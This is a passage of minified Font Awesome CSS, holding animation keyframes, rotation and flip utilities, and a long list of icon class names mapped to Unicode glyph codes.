fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{cont